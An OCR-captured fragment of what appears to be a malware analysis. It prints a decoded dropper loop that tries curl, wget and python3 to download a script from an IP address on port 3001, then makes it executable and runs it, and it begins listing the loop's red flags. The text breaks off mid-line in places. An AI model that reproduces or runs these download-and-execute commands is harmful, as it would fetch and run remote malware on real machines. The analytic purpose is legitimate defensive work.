
When decoded, this reveals a
persistent download loop:
  (curl -sL 
http://193.24.123.68:3001/gfdsgsdfhfsd_ghsf
   wget -qO ./s.sh 
http://193.24.123.68:3001/gfdsgsdfhfsd_ghsf
   python3 -c "import urllib.request 
as 
u;open('./s.sh','wb').write(u.urlopen('http
  [ -s ./s.sh ] && chmod +x ./s.sh && 
This dropper demonstrates several red
flags:
Multiple download methods
:
Tries curl, then wget, then python3
to maximize compatibility across